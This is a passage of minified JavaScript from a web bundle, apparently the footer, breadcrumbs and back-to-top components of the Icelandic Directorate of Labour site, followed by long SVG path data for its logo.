Thursday")}})]})]}),(0,tP.jsxs)("ul",{children:[(0,tP.jsxs)("li",{children:[(0,tP.jsx)(ep.__,{bold:!0,children:n("footer-phone")}),(0,tP.jsxs)(ep.__,{as:ek.Z,href:"tel:+354 ".concat(h),children:["(+354) ",h]})]}),(0,tP.jsxs)("li",{children:[(0,tP.jsx)(ep.__,{bold:!0,children:n("footer-openingHoursPhone")}),(0,tP.jsx)(ep.__,{dangerouslySetInnerHTML:{__html:"13:00 – 15:00 ".concat("is"===r?"M\xe1nudaga – Fimmtudaga":"Monday – Thursday")}})]})]}),(0,tP.jsxs)("ul",{children:[(0,tP.jsxs)("li",{children:[(0,tP.jsx)(ep.__,{bold:!0,children:n("footer-email")}),s&&(0,tP.jsx)(ep.__,{className:eO().singleLine,children:(0,tP.jsx)(ek.Z,{href:"mailto:".concat(s),children:s})})]}),(0,tP.jsxs)("li",{children:[(0,tP.jsx)(ep.__,{bold:!0,children:n("footer-idNumber")}),c&&(0,tP.jsx)(ep.__,{children:c})]})]}),(0,tP.jsx)("ul",{children:(0,tP.jsx)("li",{children:(0,tP.jsxs)("div",{children:[(null==i?void 0:i.uri)&&(0,tP.jsx)(ep.zx,{icon:(0,tP.jsx)(eg.ol,{}),as:ek.Z,href:i.uri,children:n("footer-aboutUs")}),l&&(0,tP.jsx)(ep.zx,{icon:(0,tP.jsx)(eg.s1,{}),as:ek.Z,target:"_blank",href:l,children:"Facebook"})]})})})]}),(0,tP.jsxs)(ep.rj,{className:eO().privercyPolicy,children:[(0,tP.jsx)("ul",{children:(0,tP.jsx)("a",{href:"is"===r?"https://island.is/s/vinnumalastofnun":"https://island.is/en/o/directorate-of-labour",target:"_blank",children:(0,tP.jsx)(ew,{})})}),(0,tP.jsx)("ul",{children:f&&(0,tP.jsx)(tP.Fragment,{children:(0,tP.jsx)(ep.__,{as:ek.Z,href:f.uri,className:eO().privacyNotice,children:n("footer-privacyNotice")})})})]})]})})}function eE(t){let{breadcrumbs:e=[]}=t,{t:n}=(0,tZ.Z)("common");return e?(0,tP.jsx)(ep.Oo,{"aria-label":n("breadcrumbsAriaLabel"),Link:ek.Z,homeText:n("home"),items:e.slice(0,-1),current:e[e.length-1]}):null}var ej=n(2695),eS=n.n(ej),eH=n(5557),eL=n(7312),eP=n.n(eL);let eI=()=>{let[t,e]=(0,tT.useState)(!1);return(0,tT.useEffect)(()=>{let t=(0,eH.throttle)(()=>{document.body.scrollTop>20||document.documentElement.scrollTop>20?e(!0):e(!1)});return document.body.clientHeight>4e3&&document.addEventListener("scroll",t),()=>{document.body.clientHeight>4e3&&window.removeEventListener("scroll",t)}}),(0,tP.jsx)("div",{className:eP().container,children:(0,tP.jsx)(ep.zx,{"aria-label":"Back to top",style:{height:56,width:56},onClick:t=>{if(t.preventDefault(),window.scrollTo({top:0,behavior:"smooth"}),0===t.clientX){var e;null===(e=document.getElementById("jumpToMain"))||void 0===e||e.focus()}},size:"xlarge",className:eS()({[eP().button]:!0,[eP().display]:t,[eP().hide]:!t}),icon:(0,tP.jsx)(eg.ol,{})})})};var eA=["title","titleId"];function eT(){return(eT=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var eD=(0,tT.forwardRef)(function(t,e){var n=t.title,r=t.titleId,i=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)n=a[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)n=a[r],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(t,eA);return tT.createElement("svg",eT({width:368,height:39,viewBox:"0 0 368 39",fill:"none",xmlns:"http://www.w3.org/2000/svg",ref:e,"aria-labelledby":r},i),n?tT.createElement("title",{id:r},n):null,tx||(tx=tT.createElement("path",{d:"M4.392 14H1.278V1.148H10.728V3.542H4.392V6.818H9.99V9.212H4.392V14ZM15.9036 3.506H12.7896V0.895999H15.9036V3.506ZM12.5196 17.33C12.2916 17.33 12.0756 17.318 11.8716 17.294C11.6796 17.282 11.4636 17.258 11.2236 17.222V15.044C11.3196 15.056 11.4216 15.068 11.5296 15.08C11.6376 15.092 11.7396 15.098 11.8356 15.098C12.1956 15.098 12.4536 15.02 12.6096 14.864C12.7656 14.72 12.8436 14.468 12.8436 14.108V4.784H15.8496V14.234C15.8496 15.254 15.5676 16.022 15.0036 16.538C14.4396 17.066 13.6116 17.33 12.5196 17.33ZM22.6299 4.568C24.1059 4.568 25.2879 5.006 26.1759 5.882C27.0759 6.758 27.5259 7.928 27.5259 9.392C27.5259 10.856 27.0759 12.026 26.1759 12.902C25.2879 13.778 24.1059 14.216 22.6299 14.216C21.1419 14.216 19.9479 13.778 19.0479 12.902C18.1599 12.026 17.7159 10.856 17.7159 9.392C17.7159 7.928 18.1599 6.758 19.0479 5.882C19.9479 5.006 21.1419 4.568 22.6299 4.568ZM22.6299 6.728C22.0179 6.728 21.5499 6.962 21.2259 7.43C20.9019 7.886 20.7399 8.54 20.7399 9.392C20.7399 10.244 20.9019 10.904 21.2259 11.372C21.5499 11.828 22.0179 12.056 22.6299 12.056C23.2299 12.056 23.6919 11.828 24.0159 11.372C24.3399 10.916 24.5019 10.256 24.5019 9.392C24.5019 8.528 24.3399 7.868 24.0159 7.412C23.6919 6.956 23.2299 6.728 22.6299 6.728ZM25.9059 3.506H23.2599V0.895999H25.9059V3.506ZM22.0359 3.506H19.3899V0.895999H22.0359V3.506ZM32.4257 0.751999V14H29.4197V0.751999H32.4257ZM40.6461 4.568C41.3421 4.568 41.9241 4.706 42.3921 4.982C42.8721 5.246 43.2561 5.66 43.5441 6.224C43.8681 5.708 44.3001 5.306 44.8401 5.018C45.3921 4.718 45.9921 4.568 46.6401 4.568C47.6961 4.568 48.5121 4.88 49.0881 5.504C49.6641 6.116 49.9521 6.98 49.9521 8.096V14H46.9281V8.78C46.9281 8.156 46.8081 7.688 46.5681 7.376C46.3281 7.052 45.9741 6.89 45.5061 6.89C45.0021 6.89 44.6121 7.076 44.3361 7.448C44.0721 7.808 43.9401 8.336 43.9401 9.032V14H40.9161V8.78C40.9161 8.156 40.7961 7.688 40.5561 7.376C40.3161 7.052 39.9621 6.89 39.4941 6.89C38.9901 6.89 38.6001 7.076 38.3241 7.448C38.0481 7.808 37.9101 8.336 37.9101 9.032V14H34.9041V4.784H37.8741V6.206C38.1141 5.702 38.4801 5.306 38.9721 5.018C39.4641 4.718 40.0221 4.568 40.6461 4.568ZM58.264 10.994H61.036C60.832 11.99 60.334 12.776 59.542 13.352C58.762 13.928 57.778 14.216 56.59 14.216C55.15 14.216 53.974 13.778 53.062 12.902C52.162 12.014 51.712 10.844 51.712 9.392C51.712 7.94 52.162 6.776 53.062 5.9C53.962 5.012 55.126 4.568 56.554 4.568C57.934 4.568 59.032 5 59.848 5.864C60.664 6.728 61.072 7.856 61.072 9.248V10.058H54.61C54.694 10.73 54.904 11.24 55.24 11.588C55.576 11.924 56.026 12.092 56.59 12.092C57.01 12.092 57.364 12.002 57.652 11.822C57.94 11.63 58.144 11.354 58.264 10.994ZM56.554 6.674C56.05 6.674 55.636 6.824 55.312 7.124C54.988 7.424 54.772 7.868 54.664 8.456H58.282C58.282 7.928 58.126 7.502 57.814 7.178C57.502 6.842 57.082 6.674 56.554 6.674ZM62.9588 4.784H65.9288V6.206C66.1688 5.702 66.5408 5.306 67.0448 5.018C67.5488 4.718 68.1248 4.568 68.7728 4.568C69.8408 4.568 70.6748 4.88 71.2748 5.504C71.8868 6.128 72.1928 6.992 72.1928 8.096V14H69.1688V8.816C69.1688 8.168 69.0428 7.688 68.7908 7.376C68.5388 7.052 68.1548 6.89 67.6388 6.89C67.1108 6.89 66.6968 7.076 66.3968 7.448C66.1088 7.82 65.9648 8.36 65.9648 9.068V14H62.9588V4.784ZM74.5604 4.784H77.5304V6.206C77.7704 5.702 78.1424 5.306 78.6464 5.018C79.1504 4.718 79.7264 4.568 80.3744 4.568C81.4424 4.568 82.2764 4.88 82.8764 5.504C83.4884 6.128 83.7944 6.992 83.7944 8.096V14H80.7704V8.816C80.7704 8.168 80.6444 7.688 80.3924 7.376C80.1404 7.052 79.7564 6.89 79.2404 6.89C78.7124 6.89 78.2984 7.076 77.9984 7.448C77.7104 7.82 77.5664 8.36 77.5664 9.068V14H74.5604V4.784ZM89.2219 3.506H86.1079V0.895999H89.2219V3.506ZM89.1679 14H86.1619V4.784H89.1679V14ZM91.6463 4.784H94.6163V6.206C94.8563 5.702 95.2283 5.306 95.7323 5.018C96.2363 4.718 96.8123 4.568 97.4603 4.568C98.5283 4.568 99.3623 4.88 99.9623 5.504C100.574 6.128 100.88 6.992 100.88 8.096V14H97.8563V8.816C97.8563 8.168 97.7303 7.688 97.4783 7.376C97.2263 7.052 96.8423 6.89 96.3263 6.89C95.7983 6.89 95.3843 7.076 95.0843 7.448C94.7963 7.82 94.6523 8.36 94.6523 9.068V14H91.6463V4.784ZM107.55 15.386C108.186 15.386 108.672 15.212 109.008 14.864C109.344 14.528 109.512 14.024 109.512 13.352V12.074C109.26 12.566 108.882 12.962 108.378 13.262C107.886 13.55 107.334 13.694 106.722 13.694C105.498 13.694 104.514 13.274 103.77 12.434C103.026 11.594 102.654 10.49 102.654 9.122C102.654 7.766 103.026 6.668 103.77 5.828C104.514 4.988 105.498 4.568 106.722 4.568C107.334 4.568 107.898 4.718 108.414 5.018C108.93 5.306 109.308 5.69 109.548 6.17V4.784H112.518V12.902C112.518 14.354 112.086 15.47 111.222 16.25C110.358 17.03 109.14 17.42 107.568 17.42C106.236 17.42 105.15 17.15 104.31 16.61C103.482 16.082 102.984 15.344 102.816 14.396H105.786C105.882 14.732 106.074 14.978 106.362 15.134C106.662 15.302 107.058 15.386 107.55 15.386ZM107.622 11.57C108.222 11.57 108.696 11.366 109.044 10.958C109.404 10.538 109.584 9.98 109.584 9.284V8.942C109.584 8.258 109.404 7.712 109.044 7.304C108.684 6.896 108.21 6.692 107.622 6.692C107.01 6.692 106.53 6.908 106.182 7.34C105.846 7.76 105.678 8.354 105.678 9.122C105.678 9.89 105.846 10.49 106.182 10.922C106.53 11.354 107.01 11.57 107.622 11.57ZM123.468 14H120.606C120.57 13.676 120.546 13.418 120.534 13.226C120.522 13.022 120.516 12.83 120.516 12.65C120.288 13.154 119.916 13.544 119.4 13.82C118.896 14.084 118.284 14.216 117.564 14.216C116.58 14.216 115.8 13.97 115.224 13.478C114.648 12.986 114.36 12.326 114.36 11.498C114.36 10.67 114.642 10.022 115.206 9.554C115.77 9.086 116.628 8.792 117.78 8.672L120.372 8.42V8.042C120.372 7.622 120.252 7.298 120.012 7.07C119.772 6.83 119.43 6.71 118.986 6.71C118.59 6.71 118.272 6.818 118.032 7.034C117.792 7.238 117.66 7.52 117.636 7.88H114.756C114.852 6.836 115.284 6.026 116.052 5.45C116.82 4.862 117.834 4.568 119.094 4.568C120.486 4.568 121.536 4.892 122.244 5.54C122.952 6.176 123.306 7.124 123.306 8.384V11.372C123.306 11.924 123.318 12.404 123.342 12.812C123.366 13.208 123.408 13.604 123.468 14ZM117.33 11.3C117.33 11.612 117.432 11.858 117.636 12.038C117.84 12.206 118.122 12.29 118.482 12.29C119.034 12.29 119.484 12.128 119.832 11.804C120.192 11.48 120.372 11.048 120.372 10.508V10.058L118.716 10.256C118.212 10.316 117.852 10.43 117.636 10.598C117.432 10.754 117.33 10.988 117.33 11.3ZM131.402 4.64C131.558 4.64 131.69 4.646 131.798 4.658C131.906 4.67 131.996 4.694 132.068 4.73V7.502C131.924 7.478 131.774 7.46 131.618 7.448C131.462 7.436 131.288 7.43 131.096 7.43C130.352 7.43 129.764 7.652 129.332 8.096C128.9 8.54 128.684 9.164 128.684 9.968V14H125.678V4.784H128.648V6.746C128.876 6.062 129.23 5.54 129.71 5.18C130.19 4.82 130.754 4.64 131.402 4.64ZM137.148 14.216C135.936 14.216 134.958 13.772 134.214 12.884C133.482 11.996 133.116 10.832 133.116 9.392C133.116 7.952 133.482 6.788 134.214 5.9C134.958 5.012 135.936 4.568 137.148 4.568C137.772 4.568 138.33 4.712 138.822 5C139.326 5.288 139.698 5.672 139.938 6.152V0.751999H142.944V14H139.974V12.632C139.734 13.112 139.356 13.496 138.84 13.784C138.324 14.072 137.76 14.216 137.148 14.216ZM138.084 6.71C137.472 6.71 136.992 6.944 136.644 7.412C136.308 7.88 136.14 8.54 136.14 9.392C136.14 10.244 136.308 10.904 136.644 11.372C136.98 11.828 137.46 12.056 138.084 12.056C138.684 12.056 139.152 11.84 139.488 11.408C139.824 10.964 139.992 10.358 139.992 9.59V9.194C139.992 8.414 139.824 7.808 139.488 7.376C139.152 6.932 138.684 6.71 138.084 6.71ZM151.375 10.994H154.147C153.943 11.99 153.445 12.776 152.653 13.352C151.873 13.928 150.889 14.216 149.701 14.216C148.261 14.216 147.085 13.778 146.173 12.902C145.273 12.014 144.823 10.844 144.823 9.392C144.823 7.94 145.273 6.776 146.173 5.9C147.073 5.012 148.237 4.568 149.665 4.568C151.045 4.568 152.143 5 152.959 5.864C153.775 6.728 154.183 7.856 154.183 9.248V10.058H147.721C147.805 10.73 148.015 11.24 148.351 11.588C148.687 11.924 149.137 12.092 149.701 12.092C150.121 12.092 150.475 12.002 150.763 11.822C151.051 11.63 151.255 11.354 151.375 10.994ZM149.665 6.674C149.161 6.674 148.747 6.824 148.423 7.124C148.099 7.424 147.883 7.868 147.775 8.456H151.393C151.393 7.928 151.237 7.502 150.925 7.178C150.613 6.842 150.193 6.674 149.665 6.674ZM159.13 3.506H156.016V0.895999H159.13V3.506ZM159.076 14H156.07V4.784H159.076V14ZM164.561 0.751999V14H161.555V0.751999H164.561ZM170.459 14.216C169.247 14.216 168.269 13.772 167.525 12.884C166.793 11.996 166.427 10.832 166.427 9.392C166.427 7.952 166.793 6.788 167.525 5.9C168.269 5.012 169.247 4.568 170.459 4.568C171.083 4.568 171.641 4.712 172.133 5C172.637 5.288 173.009 5.672 173.249 6.152V0.751999H176.255V14H173.285V12.632C173.045 13.112 172.667 13.496 172.151 13.784C171.635 14.072 171.071 14.216 170.459 14.216ZM171.395 6.71C170.783 6.71 170.303 6.944 169.955 7.412C169.619 7.88 169.451 8.54 169.451 9.392C169.451 10.244 169.619 10.904 169.955 11.372C170.291 11.828 170.771 12.056 171.395 12.056C171.995 12.056 172.463 11.84 172.799 11.408C173.135 10.964 173.303 10.358 173.303 9.59V9.194C173.303 8.414 173.135 7.808 172.799 7.376C172.463 6.932 171.995 6.71 171.395 6.71ZM189.745 14H186.289L181.321 1.148H184.633L188.071 10.598H188.107L191.527 1.148H194.731L189.745 14ZM199.156 3.506H196.042V0.895999H199.156V3.506ZM199.102 14H196.096V4.784H199.102V14ZM201.58 4.784H204.55V6.206C204.79 5.702 205.162 5.306 205.666 5.018C206.17 4.718 206.746 4.568 207.394 4.568C208.462 4.568 209.296 4.88 209.896 5.504C210.508 6.128 210.814 6.992 210.814 8.096V14H207.79V8.816C207.79 8.168 207.664 7.688 207.412 7.376C207.16 7.052 206.776 6.89 206.26 6.89C205.732 6.89 205.318 7.076 205.018 7.448C204.73 7.82 204.586 8.36 204.586 9.068V14H201.58V4.784ZM213.181 4.784H216.151V6.206C216.391 5.702 216.763 5.306 217.267 5.018C217.771 4.718 218.347 4.568 218.995 4.568C220.063 4.568 220.897 4.88 221.497 5.504C222.109 6.128 222.415 6.992 222.415 8.096V14H219.391V8.816C219.391 8.168 219.265 7.688 219.013 7.376C218.761 7.052 218.377 6.89 217.861 6.89C217.333 6.89 216.919 7.076 216.619 7.448C216.331 7.82 216.187 8.36 216.187 9.068V14H213.181V4.784ZM233.783 4.784V14H230.795V12.578C230.567 13.082 230.201 13.484 229.697 13.784C229.193 14.072 228.629 14.216 228.005 14.216C226.961 14.216 226.145 13.91 225.557 13.298C224.969 12.674 224.675 11.804 224.675 10.688V4.784H227.717V10.004C227.717 10.64 227.831 11.114 228.059 11.426C228.299 11.738 228.665 11.894 229.157 11.894C229.661 11.894 230.051 11.708 230.327 11.336C230.603 10.952 230.741 10.412 230.741 9.716V4.784H233.783ZM241.986 4.568C242.682 4.568 243.264 4.706 243.732 4.982C244.212 5.246 244.596 5.66 244.884 6.224C245.208 5.708 245.64 5.306 246.18 5.018C246.732 4.718 247.332 4.568 247.98 4.568C249.036 4.568 249.852 4.88 250.428 5.504C251.004 6.116 251.292 6.98 251.292 8.096V14H248.268V8.78C248.268 8.156 248.148 7.688 247.908 7.376C247.668 7.052 247.314 6.89 246.846 6.89C246.342 6.89 245.952 7.076 245.676 7.448C245.412 7.808 245.28 8.336 245.28 9.032V14H242.256V8.78C242.256 8.156 242.136 7.688 241.896 7.376C241.656 7.052 241.302 6.89 240.834 6.89C240.33 6.89 239.94 7.076 239.664 7.448C239.388 7.808 239.25 8.336 239.25 9.032V14H236.244V4.784H239.214V6.206C239.454 5.702 239.82 5.306 240.312 5.018C240.804 4.718 241.362 4.568 241.986 4.568ZM262.124 14H259.262C259.226 13.676 259.202 13.418 259.19 13.226C259.178 13.022 259.172 12.83 259.172 12.65C258.944 13.154 258.572 13.544 258.056 13.82C257.552 14.084 256.94 14.216 256.22 14.216C255.236 14.216 254.456 13.97 253.88 13.478C253.304 12.986 253.016 12.326 253.016 11.498C253.016 10.67 253.298 10.022 253.862 9.554C254.426 9.086 255.284 8.792 256.436 8.672L259.028 8.42V8.042C259.028 7.622 258.908 7.298 258.668 7.07C258.428 6.83 258.086 6.71 257.642 6.71C257.246 6.71 256.928 6.818 256.688 7.034C256.448 7.238 256.316 7.52 256.292 7.88H253.412C253.508 6.836 253.94 6.026 254.708 5.45C255.476 4.862 256.49 4.568 257.75 4.568C259.142 4.568 260.192 4.892 260.9 5.54C261.608 6.176 261.962 7.124 261.962 8.384V11.372C261.962 11.924 261.974 12.404 261.998 12.812C262.022 13.208 262.064 13.604 262.124 14ZM255.986 11.3C255.986 11.612 256.088 11.858 256.292 12.038C256.496 12.206 256.778 12.29 257.138 12.29C257.69 12.29 258.14 12.128 258.488 11.804C258.848 11.48 259.028 11.048 259.028 10.508V10.058L257.372 10.256C256.868 10.316 256.508 10.43 256.292 10.598C256.088 10.754 255.986 10.988 255.986 11.3ZM260.648 0.751999L258.452 3.65H256.436L257.354 0.751999H260.648ZM267.34 0.751999V14H264.334V0.751999H267.34ZM278.278 14H275.416C275.38 13.676 275.356 13.418 275.344 13.226C275.332 13.022 275.326 12.83 275.326 12.65C275.098 13.154 274.726 13.544 274.21 13.82C273.706 14.084 273.094 14.216 272.374 14.216C271.39 14.216 270.61 13.97 270.034 13.478C269.458 12.986 269.17 12.326 269.17 11.498C269.17 10.67 269.452 10.022 270.016 9.554C270.58 9.086 271.438 8.792 272.59 8.672L275.182 8.42V8.042C275.182 7.622 275.062 7.298 274.822 7.07C274.582 6.83 274.24 6.71 273.796 6.71C273.4 6.71 273.082 6.818 272.842 7.034C272.602 7.238 272.47 7.52 272.446 7.88H269.566C269.662 6.836 270.094 6.026 270.862 5.45C271.63 4.862 272.644 4.568 273.904 4.568C275.296 4.568 276.346 4.892 277.054 5.54C277.762 6.176 278.116 7.124 278.116 8.384V11.372C278.116 11.924 278.128 12.404 278.152 12.812C278.176 13.208 278.218 13.604 278.278 14ZM272.14 11.3C272.14 11.612 272.242 11.858 272.446 12.038C272.65 12.206 272.932 12.29 273.292 12.29C273.844 12.29 274.294 12.128 274.642 11.804C275.002 11.48 275.182 11.048 275.182 10.508V10.058L273.526 10.256C273.022 10.316 272.662 10.43 272.446 10.598C272.242 10.754 272.14 10.988 272.14 11.3ZM284.358 14.216C283.014 14.216 281.94 13.952 281.136 13.424C280.332 12.884 279.876 12.122 279.768 11.138H282.576C282.624 11.486 282.804 11.762 283.116 11.966C283.428 12.158 283.824 12.254 284.304 12.254C284.724 12.254 285.06 12.182 285.312 12.038C285.564 11.882 285.69 11.672 285.69 11.408C285.69 11.192 285.6 11.03 285.42 10.922C285.252 10.802 284.916 10.694 284.412 10.598L282.774 10.328C281.85 10.172 281.166 9.872 280.722 9.428C280.278 8.984 280.056 8.396 280.056 7.664C280.056 6.752 280.434 6.008 281.19 5.432C281.958 4.856 282.924 4.568 284.088 4.568C285.336 4.568 286.326 4.832 287.058 5.36C287.79 5.876 288.21 6.602 288.318 7.538H285.654C285.606 7.226 285.438 6.98 285.15 6.8C284.874 6.608 284.532 6.512 284.124 6.512C283.74 6.512 283.428 6.59 283.188 6.746C282.96 6.89 282.846 7.088 282.846 7.34C282.846 7.556 282.93 7.724 283.098 7.844C283.266 7.952 283.59 8.048 284.07 8.132L285.852 8.438C286.716 8.57 287.37 8.87 287.814 9.338C288.27 9.794 288.498 10.4 288.498 11.156C288.498 12.068 288.108 12.806 287.328 13.37C286.56 13.934 285.57 14.216 284.358 14.216ZM294.686 11.75C294.902 11.75 295.094 11.744 295.262 11.732C295.442 11.708 295.628 11.672 295.82 11.624V13.856C295.448 13.964 295.106 14.036 294.794 14.072C294.482 14.12 294.146 14.144 293.786 14.144C292.706 14.144 291.914 13.922 291.41 13.478C290.906 13.022 290.654 12.314 290.654 11.354V6.89H289.43V4.784H290.654V2.498H293.624V4.784H295.622V6.89H293.606V10.742C293.606 11.102 293.684 11.36 293.84 11.516C294.008 11.672 294.29 11.75 294.686 11.75ZM302.052 4.568C303.528 4.568 304.71 5.006 305.598 5.882C306.498 6.758 306.948 7.928 306.948 9.392C306.948 10.856 306.498 12.026 305.598 12.902C304.71 13.778 303.528 14.216 302.052 14.216C300.564 14.216 299.37 13.778 298.47 12.902C297.582 12.026 297.138 10.856 297.138 9.392C297.138 7.928 297.582 6.758 298.47 5.882C299.37 5.006 300.564 4.568 302.052 4.568ZM302.052 6.728C301.44 6.728 300.972 6.962 300.648 7.43C300.324 7.886 300.162 8.54 300.162 9.392C300.162 10.244 300.324 10.904 300.648 11.372C300.972 11.828 301.44 12.056 302.052 12.056C302.652 12.056 303.114 11.828 303.438 11.372C303.762 10.916 303.924 10.256 303.924 9.392C303.924 8.528 303.762 7.868 303.438 7.412C303.114 6.956 302.652 6.728 302.052 6.728ZM309.112 14V6.89H307.906V4.784H309.112V3.848C309.112 2.816 309.394 2.03 309.958 1.49C310.522 0.95 311.338 0.68 312.406 0.68C312.79 0.68 313.102 0.692 313.342 0.715999C313.594 0.727999 313.822 0.751999 314.026 0.788V3.02C313.858 2.996 313.708 2.984 313.576 2.984C313.444 2.972 313.3 2.966 313.144 2.966C312.796 2.966 312.538 3.05 312.37 3.218C312.202 3.386 312.118 3.644 312.118 3.992V4.784H313.918V6.89H312.118V14H309.112ZM315.398 4.784H318.368V6.206C318.608 5.702 318.98 5.306 319.484 5.018C319.988 4.718 320.564 4.568 321.212 4.568C322.28 4.568 323.114 4.88 323.714 5.504C324.326 6.128 324.632 6.992 324.632 8.096V14H321.608V8.816C321.608 8.168 321.482 7.688 321.23 7.376C320.978 7.052 320.594 6.89 320.078 6.89C319.55 6.89 319.136 7.076 318.836 7.448C318.548 7.82 318.404 8.36 318.404 9.068V14H315.398V4.784ZM336 4.784V14H333.012V12.578C332.784 13.082 332.418 13.484 331.914 13.784C331.41 14.072 330.846 14.216 330.222 14.216C329.178 14.216 328.362 13.91 327.774 13.298C327.186 12.674 326.892 11.804 326.892 10.688V4.784H329.934V10.004C329.934 10.64 330.048 11.114 330.276 11.426C330.516 11.738 330.882 11.894 331.374 11.894C331.878 11.894 332.268 11.708 332.544 11.336C332.82 10.952 332.958 10.412 332.958 9.716V4.784H336ZM338.461 4.784H341.431V6.206C341.671 5.702 342.043 5.306 342.547 5.018C343.051 4.718 343.627 4.568 344.275 4.568C345.343 4.568 346.177 4.88 346.777 5.504C347.389 6.128 347.695 6.992 347.695 8.096V14H344.671V8.816C344.671 8.168 344.545 7.688 344.293 7.376C344.041 7.052 343.657 6.89 343.141 6.89C342.613 6.89 342.199 7.076 341.899 7.448C341.611 7.82 341.467 8.36 341.467 9.068V14H338.461V4.784ZM358.522 14H355.66C355.624 13.676 355.6 13.418 355.588 13.226C355.576 13.022 355.57 12.83 355.57 12.65C355.342 13.154 354.97 13.544 354.454 13.82C353.95 14.084 353.338 14.216 352.618 14.216C351.634 14.216 350.854 13.97 350.278 13.478C349.702 12.986 349.414 12.326 349.414 11.498C349.414 10.67 349.696 10.022 350.26 9.554C350.824 9.086 351.682 8.792 352.834 8.672L355.426 8.42V8.042C355.426 7.622 355.306 7.298 355.066 7.07C354.826 6.83 354.484 6.71 354.04 6.71C353.644 6.71 353.326 6.818 353.086 7.034C352.846 7.238 352.714 7.52 352.69 7.88H349.81C349.906 6.836 350.338 6.026 351.106 5.45C351.874 4.862 352.888 4.568 354.148 4.568C355.54 4.568 356.59 4.892 357.298 5.54C358.006 6.176 358.36 7.124 358.36 8.384V11.372C358.36 11.924 358.372 12.404 358.396 12.812C358.42 13.208 358.462 13.604 358.522 14ZM352.384 11.3C352.384 11.612 352.486 11.858 352.69 12.038C352.894 12.206 353.176 12.29 353.536 12.29C354.088 12.29 354.538 12.128 354.886 11.804C355.246 11.48 355.426 11.048 355.426 10.508V10.058L353.77 10.256C353.266 10.316 352.906 10.43 352.69 10.598C352.486 10.754 352.384 10.988 352.384 11.3ZM366.456 4.64C366.612 4.64 366.744 4.646 366.852 4.658C366.96 4.67 367.05 4.694 367.122 4.73V7.502C366.978 7.478 366.828 7.46 366.672 7.448C366.516 7.436 366.342 7.43 366.15 7.43C365.406 7.43 364.818 7.652 364.386 8.096C363.954 8.54 363.738 9.164 363.738 9.968V14H360.732V4.784H363.702V6.746C363.93 6.062 364.284 5.54 364.764 5.18C365.244 4.82 365.808 4.64 366.456 4.64ZM11.1699 25.7539H15.3818V26.5703C14.652 26.5703 14.1882 26.6012 13.9902 26.6631C13.8047 26.7126 13.7119 26.8424 13.7119 27.0527V36.7012C13.7119 36.9115 13.8047 37.0475 13.9902 37.1094C14.1882 37.1589 14.652 37.1836 15.3818 37.1836V38H10.2979V37.1836C11.0277 37.1836 11.4854 37.1589 11.6709 37.1094C11.8688 37.0475 11.9678 36.9115 11.9678 36.7012V26.7002H11.8936L7.88574 38.1113H7.27344L3.37695 26.7002H3.30273V36.7012C3.30273 36.9115 3.39551 37.0475 3.58105 37.1094C3.77897 37.1589 4.24284 37.1836 4.97266 37.1836V38H0.556641V37.1836C1.28646 37.1836 1.74414 37.1589 1.92969 37.1094C2.1276 37.0475 2.22656 36.9115 2.22656 36.7012V27.0713C2.22656 26.8486 2.1276 26.7126 1.92969 26.6631C1.74414 26.6012 1.28646 26.5765 0.556641 26.5889V25.7539H4.80566L7.88574 35.2725H7.95996L11.1699 25.7539ZM25.7725 37.3877V37.7959L23.1562 38.1855H22.8965V36.627C22.5378 37.097 22.111 37.4743 21.6162 37.7588C21.1214 38.0433 20.6204 38.1855 20.1133 38.1855C19.3216 38.1855 18.6969 37.9134 18.2393 37.3691C17.7816 36.8125 17.5527 36.0518 17.5527 35.0869V30.875C17.5527 30.6771 17.5218 30.541 17.46 30.4668C17.4105 30.3802 17.2992 30.3184 17.126 30.2812L16.2354 30.1143V29.4648L18.8887 29.2793H19.1484V34.9756C19.1484 35.6436 19.2845 36.1507 19.5566 36.4971C19.8411 36.8434 20.2493 37.0166 20.7812 37.0166C21.1523 37.0166 21.5173 36.9238 21.876 36.7383C22.2347 36.5527 22.5749 36.2806 22.8965 35.9219V30.875C22.8965 30.6771 22.8656 30.541 22.8037 30.4668C22.7542 30.3802 22.6429 30.3184 22.4697 30.2812L21.5791 30.1143V29.4648L24.2324 29.2793H24.4922V36.4043C24.4922 36.5651 24.5107 36.6826 24.5479 36.7568C24.5973 36.8311 24.721 36.9115 24.9189 36.998L25.7725 37.3877ZM27.9619 36.8496V26.2363C27.9619 26.0755 27.9372 25.958 27.8877 25.8838C27.8506 25.8096 27.7331 25.7292 27.5352 25.6426L26.6816 25.2529V24.8447L29.2979 24.084H29.5576V36.8496C29.5576 37.0104 29.6195 37.1094 29.7432 37.1465C29.8792 37.1836 30.2194 37.2021 30.7637 37.2021V38H26.7559V37.2021C27.3001 37.2021 27.6341 37.1836 27.7578 37.1465C27.8939 37.1094 27.9619 37.0104 27.9619 36.8496ZM37.666 36.1445L38.1484 36.7383C37.8145 37.196 37.3939 37.5547 36.8867 37.8145C36.3919 38.0618 35.8662 38.1855 35.3096 38.1855C34.6292 38.1855 34.0664 37.9876 33.6211 37.5918C33.1882 37.196 32.9717 36.695 32.9717 36.0889V30.1885H31.7842V29.2793H32.9717V27.0527L34.5674 26.5889V29.2793H37.332V30.1885H34.5674V35.6436C34.5674 36.1136 34.6849 36.4723 34.9199 36.7197C35.1549 36.9548 35.5013 37.0723 35.959 37.0723C36.2559 37.0723 36.5404 36.998 36.8125 36.8496C37.097 36.7012 37.3815 36.4661 37.666 36.1445ZM40.9131 27.1641C40.5915 27.1641 40.3132 27.0527 40.0781 26.8301C39.8555 26.5951 39.7441 26.3167 39.7441 25.9951C39.7441 25.6735 39.8555 25.4014 40.0781 25.1787C40.3132 24.9437 40.5915 24.8262 40.9131 24.8262C41.2347 24.8262 41.5068 24.9437 41.7295 25.1787C41.9645 25.4014 42.082 25.6735 42.082 25.9951C42.082 26.3167 41.9645 26.5951 41.7295 26.8301C41.5068 27.0527 41.2347 27.1641 40.9131 27.1641ZM40.1523 36.8496V31.2461C40.1523 31.0853 40.1276 30.9678 40.0781 30.8936C40.041 30.8193 39.9235 30.7389 39.7256 30.6523L38.8721 30.2627V29.8545L41.4883 